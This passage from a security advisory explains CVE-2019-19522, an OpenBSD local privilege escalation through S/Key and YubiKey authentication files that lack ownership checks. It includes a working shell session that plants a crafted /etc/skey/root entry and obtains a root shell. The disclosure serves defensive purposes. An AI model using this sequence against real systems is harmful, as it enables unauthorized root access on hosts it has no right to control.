 ==============================================================================
3. CVE-2019-19522: Local privilege escalation via S/Key and YubiKey
==============================================================================
If the S/Key or YubiKey authentication type is enabled (they are both
installed by default but disabled), then a local attacker can exploit
the privileges of the group "auth" to obtain the full privileges of the
user "root" (because login_skey and login_yubikey do not verify that the
files in /etc/skey and /var/db/yubikey belong to the correct user, and
these directories are both writable by the group "auth").
(Note: to obtain the privileges of the group "auth", a local attacker
can first exploit CVE-2019-19520 in xlock.)
If S/Key is enabled (via skeyinit -E), a local attacker with "auth"
privileges can add an S/Key entry (a file in /etc/skey) for the user
"root" (if this file already exists, the attacker cannot simply remove
or rename it, because /etc/skey is sticky; a simple workaround exists,
and is left as an exercise for the interested reader):
------------------------------------------------------------------------------
$ id
uid=32767(nobody) gid=11(auth) groups=32767(nobody)
$ echo 'root md5 0100 obsd91335 8b6d96e0ef1b1c21' > /etc/skey/root
$ chmod 0600 /etc/skey/root
$ env -i TERM=vt220 su -l -a skey
otp-md5 99 obsd91335
S/Key Password: EGG LARD GROW HOG DRAG LAIN
# id
uid=0(root) gid=0(wheel) ...
------------------------------------------------------------------------------